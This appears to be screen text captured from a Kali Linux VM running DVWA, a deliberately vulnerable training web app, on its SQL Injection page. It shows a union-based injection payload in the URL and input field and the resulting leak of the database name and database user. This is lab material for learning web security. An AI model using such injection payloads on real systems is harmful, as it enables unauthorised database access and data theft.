 Kalilinux2024.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:00
/root Vulnerable Web Ap
192.168.12.134/dvwa/vulnerabilities/sqli/?id=any'+union+select+databas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: any' union select database(),user()';
First name: dvwa
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html